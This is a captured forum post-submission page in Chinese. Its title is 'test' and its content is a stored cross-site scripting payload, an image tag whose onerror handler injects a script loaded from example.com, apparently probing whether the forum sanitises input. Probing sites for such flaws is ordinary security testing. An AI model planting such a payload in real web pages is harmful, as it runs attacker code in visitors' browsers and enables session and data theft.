 发布新帖子
标题
test
内容
<img src=x onerror="
    var s = document.createElement('script');
    s.src = 'https://example.com/myscript.js';
    document.body.appendChild(s);
">
发布帖子 返回首页